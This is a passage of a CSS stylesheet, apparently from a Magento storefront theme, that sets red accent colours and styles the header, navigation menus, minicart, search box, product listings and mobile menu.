.breadcrumbs .items .item:hover:after {
  border-color: #b90000;
}
/* END GENERAL */
/* LISTING */
.page-layout-1column .block.filter .block-title {
  background-color: #b90000;
}
.page-layout-1column .block.filter .filter-options .filter-options-content .swatch-option-link-layered:hover {
  border-color: #b90000;
}
.page-layout-1column .block.filter .filter-options .filter-options-content .swatch-option.text:hover {
  background-color: #b90000;
  border-color: #b90000;
}
/* Sidebar */
.sidebar .block .block-title {
  background-color: #b90000;
}
.sidebar .block.filter .filter-options .filter-options-content .swatch-option-link-layered:hover {
  border-color: #b90000;
}
.sidebar .block.filter .filter-options .filter-options-content .swatch-option.text:hover {
  background-color: #b90000;
  border-color: #b90000;
}
/* End sidebar */
#price-slider .ui-slider-range {
  background-color: #b90000;
}
#sm_slider_price .ui-slider-range {
  background-color: #b90000;
}
.breadcrumbs .items .item a:hover {
  color: #b90000;
}
.modes .modes-mode:hover,
.modes .modes-mode.active {
  background-color: #b90000;
  border-color: #b90000;
}
.pages .pages-items .item:hover,
.pages .pages-items .item.current {
  background-color: #b90000;
  border-color: #b90000;
}
.price-box .special-price .price {
  color: #b90000;
}
.products-grid .product-item-info .product-item-details .product-item-inner .actions-primary .tocart:hover,
.products-grid .product-item-info .product-item-details .product-item-inner .actions-secondary .action:hover {
  background-color: #b90000;
}
.products-list .product-item .product-item-image .action,
.products-grid .product-item-info .product-item-image .action {
  background-color: #b90000;
}
.products-list .product-item .product-item-image .action:hover,
.products-grid .product-item-info .product-item-image .action:hover {
  background-color: #950000;
}
.products-list .product-item .product-item-inner .actions-primary .tocart:hover,
.products-list .product-item .product-item-inner .actions-secondary .action:hover {
  background-color: #b90000;
}
/* END LISTING */
/* DETAIL */
.detail-title h2:before,
.detail-title h2:after {
  background-color: #b90000;
}
.detail-title h3 {
  color: #b90000;
}
.accordion-style .resp-accordion.resp-tab-active {
  background-color: #b90000 !important;
  border-color: #b90000 !important;
}
.detail-title h2:before {
  background-color: #b90000;
}
.related-upsell-wrapper .owl-controls .owl-nav div:hover,
.upsell-wrapper .owl-controls .owl-nav div:hover,
.resp-vtabs .resp-tabs-list li:hover,
.resp-vtabs .resp-tabs-list li.resp-tab-active {
  color: #b90000;
}
.related-upsell-wrapper .owl-theme .owl-nav div:hover {
  background-color: #b90000;
  border-color: #b90000;
}
.product-info-main .product-addto-links .action:hover,
.product-info-main .product-social-links .action:hover {
  background-color: #b90000;
}
.product-info-main .swatch-opt .swatch-option:hover:before,
.product-info-main .swatch-opt .swatch-option.selected:before {
  border-color: #b90000;
}
/* horizontal full */
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image:hover,
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image.thumb-active {
  border-color: #b90000;
}
/* end horizontal full */
/* END DETAIL */
/* TAB */
.default-style .resp-tabs-list li:hover,
.default-style .resp-tabs-list li.active {
  color: #b90000;
}
.default-style .resp-tabs-list li:before {
  background-color: #b90000;
}
.vertical-style .resp-tabs-list li.active:before {
  background-color: #b90000;
}
/* END TAB */
/* HEADER */
.language-wrapper .switcher .mage-dropdown-dialog li:hover,
.currency-wrapper .switcher .mage-dropdown-dialog li:hover {
  border: 1px solid #b90000;
}
.sm_megamenu_title > a:hover > span {
  color: #b90000;
}
.navigation > ul > li.has-active,
.navigation > ul > li.active,
.navigation > ul > li:hover,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li:hover,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li.sm_megamenu_actived {
  background-color: #b90000;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li .sm_megamenu_actived > a > span {
  color: #b90000;
}
.sm_megamenu_wrapper_vertical_menu:hover .block-title {
  background: #b90000;
}
.navigation-wrapper .block-title,
.sm_megamenu_wrapper_vertical_menu .block-title {
  border-bottom: 2px solid #b90000;
}
.navigation > ul > li ul li:hover > a {
  color: #b90000;
}
.sm_megamenu_wrapper_vertical_menu .more-w .more-view:hover {
  color: #b90000;
}
.block-minicart .block-content > .actions a {
  background-color: #b90000;
}
.block-minicart .block-content > .actions a:hover {
  background-color: #950000;
}
.header-style-1 .header-top .socials-wrap ul li a:hover {
  background-color: #b90000;
  border-color: #b90000;
}
.header-style-1 .header-top .customer-action > .header.links:before {
  color: #b90000;
}
.header-style-1 .header-top .customer-action > .header.links > li > a:hover {
  color: #b90000;
}
.header-style-1 .header.links .customer-welcome .customer-menu .header.links li a:hover {
  border-color: #b90000;
}
.header-style-1 .cart-wrapper .minicart-wrapper .action.showcart .counter .subtotal .price {
  color: #b90000;
}
.header-style-1 .cart-wrapper .minicart-wrapper .action.showcart .counter .counter-number {
  background-color: rgba(0, 0, 0, 0.4);
  font-size: 75%;
  right: -3px;
  top: -3px;
  height: 20px;
  width: 20px;
  min-width: 20px;
  line-height: 20px;
  box-shadow: inherit;
  -webkit-box-shadow: inherit;
}
.header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a .sm_megamenu_title,
.header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a .sm_megamenu_title {
  background-color: #b90000;
}
.cms-index-index .header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a .sm_megamenu_title {
  background-color: #b90000;
}
.slider-product .owl-theme .owl-nav div:hover {
  background-color: #b90000;
  border-color: #b90000;
}
.slider-product-list .owl-theme .owl-dots .owl-dot.active span,
.slider-product-list .owl-theme .owl-dots .owl-dot:hover span {
  background-color: #b90000;
}
/* HOME */
.home-page-1 .slidershow .owl-theme .owl-nav div {
  color: #b90000;
}
.home-page-1 .slidershow .owl-theme .owl-nav div:hover {
  background-color: #b90000;
}
.home-page-1 .title-group h3 {
  color: #b90000;
}
.home-page-1 .title-group h2:before,
.home-page-1 .title-group h2:after {
  background-color: #b90000;
}
.home-page-1 .deal-block .owl-theme .owl-nav div:hover,
.home-page-1 .brand-slider .owl-theme .owl-nav div:hover,
.home-page-1 .slider-post .owl-theme .owl-nav div:hover {
  background-color: #b90000;
  border-color: #b90000;
}
.home-page-1 .deal-block .deal-title {
  background-color: #b90000;
}
.home-page-1 .deal-block .product-item-info .product-item-image .action {
  background-color: #b90000;
}
.home-page-1 .deal-block .product-item-info .product-item-image .action:hover {
  background-color: #950000;
}
.home-page-1 .deal-block .product-item-info .product-item-inner .actions-secondary .action:hover {
  background-color: #b90000;
}
.home-page-1 .deal-block .product-item-info .product-item-inner .actions-primary .tocart {
  background-color: #b90000;
}
.home-page-1 .deal-block .product-item-info .product-item-inner .actions-primary .tocart:hover {
  background-color: #950000;
}
.home-page-1 .categories-item .content-box .group-cat .btn-more-cat a:hover {
  background-color: #b90000;
}
.home-page-1 .categories-item .content-box .group-cat .sub-cats a:hover {
  color: #b90000;
}
.home-page-1 .categories-item .content-box .group-cat .sub-cats a:hover:before {
  background: #b90000;
}
.home-page-1 .slider-post .info-blog .read-more a:hover {
  background-color: #b90000;
}
/* FOOTER */
.footer-style-2 .footer-top {
  background-color: #b90000;
}
.footer-style-2 .block-footer .content-footer li a:hover {
  color: #b90000;
}
.footer-style-2 .block-footer .content-footer li a:hover:before {
  background-color: #b90000;
}
.footer-style-2 .footer-bottom a:hover {
  color: #b90000;
}
/* BONUS */
.table-comparison .products-grid .item .box-info .bottom-action .towishlist:hover {
  background-color: #b90000;
}
.cart-container .cart.main.actions .action,
.cart-container .cart.table-wrapper .actions-toolbar .action-edit:hover,
.cart-container .cart.table-wrapper .actions-toolbar .action-delete:hover,
.cart-container .checkout-methods-items .action.primary.checkout {
  background-color: #b90000;
}
.store-info-contact ul li:hover .icon-info-contact {
  background-color: #b90000;
  border-color: #b90000;
}
.title-contact-page h2:before {
  background-color: #b90000;
}
.post-list .post-text-hld .post-title a:hover,
.post-list .post-text-hld .read-more-post a:hover {
  color: #b90000;
}
.post-ftimg-hld .date-post {
  background-color: #b90000;
}
.slider-member .image-member .member-social ul li a:hover {
  background-color: #b90000;
}
.slider-member .owl-theme .owl-nav div:hover {
  background-color: #b90000;
  border-color: #b90000;
}
/* END BONUS */
/* PAGE */
.post-list .post-categories a:hover {
  color: #b90000;
}
.w-newsletter .newsletter-info .socials-wrap ul li a:hover {
  background-color: #b90000;
  border-color: #b90000;
}
@media (max-width: 768px) {
  .resp-accordion.resp-tab-active {
    background-color: #b90000;
    border-color: #b90000;
  }
}
.ul-nostyle {
  list-style: none;
  margin: 0;
  padding: 0;
}
.switcher-language .mage-dropdown-dialog .switcher-option a {
  padding-left: 40px;
  background-repeat: no-repeat;
  background-position: left center;
}
.language-wrapper .switcher .mage-dropdown-dialog li,
.currency-wrapper .switcher .mage-dropdown-dialog li {
  background-color: #f5f5f5;
  border: 1px solid transparent;
  margin: 6px 0;
  padding: 0 10px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.language-wrapper .switcher .mage-dropdown-dialog li:hover,
.currency-wrapper .switcher .mage-dropdown-dialog li:hover {
  background-color: #fff;
}
.language-wrapper .switcher .mage-dropdown-dialog li a,
.currency-wrapper .switcher .mage-dropdown-dialog li a {
  white-space: nowrap;
  display: block;
  padding-top: 10px;
  padding-bottom: 10px;
  font-size: 107.69%;
  color: #282828;
}
.navigation-mobile-container {
  display: none;
}
.nav-mobile-container {
  position: relative;
}
.btn-mobile {
  display: inline-block;
}
.btn-mobile .button-mobile {
  display: inline-block;
  vertical-align: top;
  overflow: hidden;
  font-size: 28px;
  text-align: center;
  color: #fff;
  cursor: pointer;
}
.navigation-mobile {
  background-color: #fff;
  padding: 20px 10px;
  box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li {
  border-bottom: 1px solid #ddd;
  position: relative;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li:last-child {
  border-bottom: none;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li > a {
  display: block;
  text-transform: uppercase;
  padding: 8px 0;
  font-weight: bold;
  font-size: 116.67%;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li ul {
  display: none;
  padding-left: 10px;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li ul li {
  position: relative;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li ul li a {
  display: block;
  padding: 10px 0;
}
.navigation-mobile .touch-button {
  display: inline-block;
  width: 20px;
  height: 20px;
  position: absolute;
  right: 0;
  top: 11px;
  line-height: 20px;
  text-align: center;
  cursor: pointer;
  z-index: 10025;
}
.navigation-mobile .touch-button:before {
  content: '\f0d7';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation-mobile .touch-button.active:before {
  content: '\f0d8';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation-mobile .touch-button span {
  display: none;
}
.collapse-type .navigation-mobile {
  display: none;
  position: absolute;
  z-index: 10005;
  top: 100%;
  width: 100%;
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
}
.sidebar-type .navigation-mobile {
  position: fixed;
  top: 0;
  left: -250px;
  width: 250px;
  height: 100%;
  overflow-y: scroll;
  z-index: 10020;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
}
.navbar-active {
  overflow: hidden;
}
.navbar-active .btn-mobile .button-mobile.active:before {
  content: '';
  position: fixed;
  left: 0;
  top: 0;
  display: block;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  z-index: 10010;
}
.navbar-active .sidebar-type .navigation-mobile {
  left: 0;
}
.sidebar-image.static-image {
  display: table;
}
/* NAVIGATION MOBILE */
.cms-index-index .menu-ver-content {
  z-index: 1041 !important;
}
.cart-wrapper .mage-dropdown-dialog {
  position: absolute;
  right: 0;
  width: 320px;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty {
  color: inherit;
}
.showcart .text {
  display: block;
  width: auto !important;
  height: auto !important;
  position: relative !important;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty {
  display: block;
  width: auto;
  height: auto;
  position: static;
  background: none !important;
  margin: 0;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty .counter-label {
  display: inline-block;
  width: auto;
  height: auto;
  position: static;
}
.minicart-wrapper .block-minicart {
  right: 0 !important;
}
.home-item-parent .mega-home-content ul li a {
  display: inline-block;
  padding: 5px 20px;
}
.home-item-parent .mega-home-content .feature-title {
  padding: 5px 20px;
  text-transform: uppercase;
  color: #333;
  font-size: 116.67%;
  font-weight: bold;
  margin-bottom: 5px;
}
.block-minicart .subtitle.empty {
  font-weight: normal;
}
.navigation-wrapper {
  position: relative;
}
.navigation-wrapper .block-title {
  background: #d5d5d5;
  background: linear-gradient(180deg, #d5d5d5 50%, #f5f5f5 100%);
  height: 52px;
  line-height: 50px;
  margin-bottom: -2px;
  text-transform: uppercase;
  font-weight: 500;
  padding: 0 20px;
  color: #282828;
  font-size: 107.69%;
  cursor: pointer;
  border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  -webkit-border-radius: 4px 4px 0 0;
}
.navigation-wrapper .block-title:after {
  float: right;
  margin-top: 15px;
  content: '\f0c9';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 17px;
}
.navigation-wrapper:hover .navigation {
  margin: 0;
  opacity: 1;
  visibility: visible;
}
.navigation-wrapper .more-w .more-view {
  display: block;
  padding: 10px 20px;
  border-top: 1px solid transparent;
  font-size: 107.69%;
  cursor: pointer;
  margin-top: -1px;
  color: #484848;
}
.navigation-wrapper .more-w .more-view:before {
  margin-right: 5px;
  content: '\f196';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation-wrapper .more-w .more-view.open:before {
  content: '\f147';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation {
  background-color: #fff;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  z-index: 500;
  margin-top: 30px;
  opacity: 0;
  visibility: hidden;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.navigation > ul {
  padding: 1px 1px 0;
  position: relative;
}
.navigation > ul > li {
  padding: 0 15px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.navigation > ul > li > a {
  padding: 11px 0;
  text-decoration: none;
  position: relative;
  display: block;
  font-size: 107.69%;
  color: #484848;
  border-bottom: 1px solid #e5e5e5;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.navigation > ul > li ul li a {
  display: block;
  padding: 12px 15px;
}
.navigation > ul > li.has-active > a,
.navigation > ul > li.active > a,
.navigation > ul > li:hover > a {
  color: #fff;
  border-color: transparent;
}
.navigation ul li {
  position: relative;
}
.navigation ul li.parent > a:after {
  float: right;
  margin-top: 5px;
  content: '\f0da';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation ul > li ul {
  background-color: #fff;
  display: none;
  width: 220px;
  position: absolute;
  top: 0 !important;
  left: 100% !important;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  z-index: 30;
}
.navigation ul > li ul li {
  border-bottom: 1px solid #ddd;
}
.navigation ul > li ul li:last-child {
  border: none;
}
@media (min-width: 1200px) {
  .fancybox-lock .menu-on-top {
    z-index: 9995;
  }
  .menu-on-top {
    width: 100%;
    position: fixed !important;
    left: 0;
    top: 0;
    z-index: 10006;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  }
}
@media (max-width: 480px) {
  #login-container .modal-content {
    width: 90%;
    margin: 0 auto;
  }
}
.header-container {
  background-color: #fff;
}
.header-top {
  background-color: #282828;
  height: 43px;
}
.header-top .socials-wrap {
  float: left;
  margin: 6px 44px 6px 0;
  display: table;
}
.header-top .socials-wrap .title-follow {
  display: none;
}
.header-top .socials-wrap ul li {
  float: left;
  margin-right: 5px;
}
.header-top .socials-wrap ul li a {
  border: 1px solid rgba(255, 255, 255, 0.2);
  display: block;
  width: 31px;
  height: 31px;
  font-size: 14px;
  text-align: center;
  line-height: 30px;
  color: #aaa;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.header-top .socials-wrap ul li a .name-social {
  display: none;
}
.header-top .socials-wrap ul li a:hover {
  color: #fff;
}
.header-top .currency-wrapper,
.header-top .language-wrapper {
  float: left;
  position: relative;
  margin-left: 20px;
  padding-left: 20px;
}
.header-top .currency-wrapper .switcher-label,
.header-top .language-wrapper .switcher-label {
  display: none;
}
.header-top .currency-wrapper .switcher-options,
.header-top .language-wrapper .switcher-options {
  position: relative;
}
.header-top .currency-wrapper .switcher-options .switcher-trigger strong,
.header-top .language-wrapper .switcher-options .switcher-trigger strong {
  line-height: 43px;
  text-transform: uppercase;
  font-weight: normal;
  color: #ccc;
}
.header-top .currency-wrapper .switcher-options .switcher-trigger strong span:after,
.header-top .language-wrapper .switcher-options .switcher-trigger strong span:after {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 12px;
  margin-left: 5px;
}
.header-top .currency-wrapper .switcher-options .mage-dropdown-dialog,
.header-top .language-wrapper .switcher-options .mage-dropdown-dialog {
  left: -10px;
  display: none !important;
}
.header-top .currency-wrapper .switcher-options:hover .mage-dropdown-dialog,
.header-top .language-wrapper .switcher-options:hover .mage-dropdown-dialog {
  display: block !important;
}
.header-top .language-wrapper .switcher-options .switcher-trigger strong {
  padding-left: 28px;
  background-size: 21px;
  background-position: left center;
  background-repeat: no-repeat;
}
.header-top .language-wrapper + .currency-wrapper:before {
  content: '';
  display: block;
  width: 1px;
  height: 11px;
  background-color: rgba(255, 255, 255, 0.2);
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -5px;
}
.header-top .customer-action {
  float: right;
}
.header-top .customer-action > .header.links:before {
  float: left;
  margin-top: 14px;
  margin-right: 8px;
  content: '\f023';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.header-top .customer-action > .header.links > li {
  float: left;
}
.header-top .customer-action > .header.links > li > a {
  line-height: 43px;
}
.header-top .customer-action > .header.links > li:not(:first-child):before {
  content: '/';
  margin: 0 5px;
  color: #ccc;
}
.header-top .customer-action > .header.links > li.customer-welcome .dashboard {
  color: #ccc;
  display: block;
  line-height: 43px;
}
.header-top .customer-action > .header.links > li.customer-welcome .dashboard:after {
  margin-left: 5px;
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 12px;
}
.header-top .customer-action > .header.links > li.customer-welcome .customer-menu {
  right: 0;
}
.header-top .customer-action > .header.links > li > a {
  padding: 3px 0;
  color: #ccc;
}
.header-middle {
  padding: 30px 0;
}
.middle-right-container {
  display: table;
  width: 100%;
  padding-top: 5px;
}
.search-wrapper {
  display: table-cell;
  vertical-align: top;
  padding-right: 36px;
  width: 100%;
}
.search-wrapper .minisearch {
  display: table;
  width: 100%;
}
.search-wrapper .field.searchbox {
  display: table-cell;
  vertical-align: top;
  width: 100%;
}
.search-wrapper .control {
  display: table;
  width: 100%;
  border: 2px solid #e5e5e5;
  font-size: 107.69%;
  border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  -webkit-border-radius: 4px 0 0 4px;
}
.search-wrapper .control .cat-select {
  display: table-cell;
  vertical-align: top;
  width: 180px;
}
.search-wrapper .control .cat-select select {
  color: #484848;
  height: 40px;
  border: none;
  padding-left: 10px;
  border-right: 1px solid #e5e5e5;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.search-wrapper .control .input-box {
  border: none;
  display: table-cell;
  vertical-align: top;
}
.search-wrapper .control .input-box .input-searchbox {
  height: 40px;
  padding-left: 15px;
  border: none;
  background: none;
}
.search-wrapper .actions {
  display: table-cell;
  vertical-align: top;
}
.search-wrapper .actions .btn-searchbox {
  margin-left: -2px;
  height: 44px;
  padding: 0;
  width: 54px;
  opacity: 1;
  border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  -webkit-border-radius: 0 4px 4px 0;
}
.search-wrapper .actions .btn-searchbox:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.search-wrapper .actions .btn-searchbox span {
  display: none;
}
.wishlist-header {
  display: table-cell;
  vertical-align: top;
  padding-right: 20px;
}
.wishlist-header a {
  color: #282828;
  display: block;
  width: 44px;
  height: 44px;
  text-align: center;
  line-height: 44px;
  border: 2px solid #e5e5e5;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.wishlist-header a:before {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.wishlist-header a:hover {
  border-color: #272727;
}
.wishlist-header span {
  display: none;
}
.cart-wrapper .minicart-wrapper {
  display: table-cell;
  vertical-align: top;
  margin: 0;
  padding: 0;
}
.cart-wrapper .minicart-wrapper .action.showcart {
  height: 44px;
  border: 2px solid #e5e5e5;
  padding: 0 18px 0 54px;
  line-height: 40px;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.cart-wrapper .minicart-wrapper .action.showcart:before {
  display: none;
}
.cart-wrapper .minicart-wrapper .action.showcart:after {
  color: #282828;
  display: block;
  width: 44px;
  height: 44px;
  border-right: 2px solid #e5e5e5;
  position: absolute;
  left: 1px;
  top: 0;
  content: '\f291';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 17px;
  line-height: 44px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.cart-wrapper .minicart-wrapper .action.showcart .text {
  display: inline-block;
  vertical-align: top;
  color: #282828;
}
.cart-wrapper .minicart-wrapper .action.showcart .text .cart-label:after {
  content: ':';
}
.cart-wrapper .minicart-wrapper .action.showcart .counter {
  display: inline-block !important;
  vertical-align: top;
  width: auto;
  height: auto;
  margin: 0;
  padding: 0;
  line-height: unset;
  color: inherit;
  background: none;
}
.cart-wrapper .minicart-wrapper .action.showcart .counter:before,
.cart-wrapper .minicart-wrapper .action.showcart .counter:after {
  display: none;
}
.cart-wrapper .minicart-wrapper .action.showcart .counter .counter-number {
  display: inline-block;
  padding: 0 5px;
  min-width: 23px;
  line-height: 23px;
  height: 23px;
  color: #fff;
  position: absolute;
  top: -11px;
  left: 32px;
  z-index: 20;
  border-radius: 12px;
  -moz-border-radius: 12px;
  -webkit-border-radius: 12px;
}
.cart-wrapper .minicart-wrapper .action.showcart .counter .subtotal .label {
  display: none;
}
.cart-wrapper .minicart-wrapper .action.showcart .counter .subtotal .price {
  font-size: 107.69%;
  line-height: 40px;
}
.cart-wrapper .minicart-wrapper .mage-dropdown-dialog {
  display: none !important;
}
.cart-wrapper .minicart-wrapper:hover .action.showcart {
  border-color: #272727;
}
.cart-wrapper .minicart-wrapper:hover .action.showcart:after {
  border-color: #272727;
}
.cart-wrapper .minicart-wrapper:hover .mage-dropdown-dialog {
  display: block !important;
}
.cms-index-index .header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a .sm_megamenu_title {
  color: #fff;
}
.header-bottom {
  background-color: #fff;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li {
  margin-bottom: -2px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:not(:last-child) {
  margin-right: 1px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > a .sm_megamenu_title {
  font-size: 107.69%;
  text-transform: uppercase;
  font-weight: 500;
  height: 52px;
  padding: 0 20px;
  line-height: 52px;
  display: inline-block;
  border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  -webkit-border-radius: 4px 4px 0 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.parent-item > a .sm_megamenu_title:after {
  margin-left: 5px;
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a .sm_megamenu_title,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a .sm_megamenu_title {
  color: #fff;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > a .sm_megamenu_title {
    padding: 0 12px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .logo-content {
    text-align: center;
  }
  .header-top .socials-wrap,
  .wishlist-header,
  .desktop-navigation {
    display: none;
  }
  .navigation-mobile-container {
    display: block;
  }
  .header-top .socials-wrap + div {
    margin: 0;
    padding: 0;
  }
  .btn-mobile .button-mobile {
    background-color: #fff;
    width: 44px;
    height: 44px;
    line-height: 44px;
    margin-top: 4px;
    text-align: center;
    border-radius: 4px;
    -moz-border-radius: 4px;
